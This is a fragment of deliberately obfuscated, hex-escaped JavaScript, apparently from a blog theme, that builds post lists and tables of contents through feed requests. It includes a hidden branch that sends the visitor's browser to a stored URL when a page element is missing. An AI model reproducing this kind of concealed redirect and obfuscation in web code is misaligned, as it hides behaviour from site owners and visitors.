x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x36\x6c\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x35\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x6b\x29\x7d\x29\x3b\x35\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x50\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x50\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x5a\x28\x6a\x20\x31\x6b\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x62\x3d\x32\x50\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x31\x6b\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x63\x3d\x31\x5a\x2c\x33\x63\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x63\x3c\x49\x29\x7b\x34\x5a\x3d\x49\x2d\x33\x63\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x34\x5a\x3b\x31\x5a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x36\x67\x2f\x36\x68\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x62\x2b\x61\x5b\x32\x39\x5d\x3b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x33\x63\x3b\x31\x5a\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x6b\x2b\x61\x5b\x33\x30\x5d\x2c\x49\x3d\x33\x63\x7d\x29\x3b\x5a\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x50\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x64\x29\x2c\x32\x50\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x36\x61\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x50\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x36\x61\x28\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x35\x5d\x2b\x56\x2b\x61\x5b\x36\x36\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x33\x6a\x29\x7b\x6a\x20\x33\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x33\x62\x3d\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x39\x5d\x2b\x33\x62\x2b\x61\x5b\x37\x30\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x33\x52\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31